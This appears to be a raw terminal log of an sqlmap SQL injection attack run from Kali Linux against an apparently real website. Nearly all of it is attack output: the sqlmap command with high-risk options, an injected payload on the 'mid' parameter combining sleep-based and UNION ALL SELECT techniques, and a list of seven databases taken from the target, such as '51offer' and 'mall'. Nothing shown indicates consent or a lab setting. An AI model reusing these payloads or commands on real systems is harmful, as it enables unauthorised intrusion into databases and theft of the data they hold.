 root@kali:~# sqlmap -r /root/Desktop/1.txt  --delay 1 --random-agent --risk 3  --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not res
ponsible for any misuse or damage caused by this program
[*] starting at 20:38:16
[20:38:16] [INFO] parsing HTTP request from '/root/Desktop/1.txt'
[20:38:16] [INFO] fetched random HTTP User-Agent header from file '/usr/share/sqlmap/txt/user-agents.txt': Mozilla/5.0 (X11; U; Linux x86_64; en-US; rv:1.9.2.8) Gecko/20100723 SUSE/3.6.8-0.1.1 Firefox/3.6.8
custom injection marking character ('*') found in option '--data'. Do you want to process it? [Y/n/q] n
[20:38:19] [WARNING] it appears that you have provided tainted parameter values ('mid=(select(0)from(select(sleep(0)))v)/*'%2b(select(0)from(select(sleep(0)))v)%2b'%22%2b(select(0)from(select(sleep(0)))v)%2b%22*/') with most probably lef
tover chars/statements from manual SQL injection test(s). Please, always use only valid parameter values so sqlmap could be able to run properly
Are you sure you want to continue? [y/N] y
[20:38:20] [WARNING] it appears that you have provided tainted parameter values ('mid=(select(0)from(select(sleep(0)))v)/*'%2b(select(0)from(select(sleep(0)))v)%2b'"%2b(select(0)from(select(sleep(0)))v)%2b"*/ ') with most probably leftov
er chars/statements from manual SQL injection test(s). Please, always use only valid parameter values so sqlmap could be able to run properly
Are you sure you want to continue? [y/N] y
[20:38:21] [INFO] resuming back-end DBMS 'mysql'
[20:38:21] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: mid
Type: UNION query
Title: MySQL UNION query (NULL) - 1 column
Payload: mid=(select(0)from(select(sleep(0)))v)/*'+(select(0)from(select(sleep(0)))v)+'"+(select(0)from(select(sleep(0)))v)+"*/) UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716b657a71,0x746d5a5253644b4d476a
,0x717a7a6a71)#
---
[20:38:22] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5
[20:38:22] [INFO] fetching database names
available databases [7]:
[*] 51offer
[*] 51offerPre
[*] event
[*] information_schema
[*] mall
[*] mysql
[*] performance_schema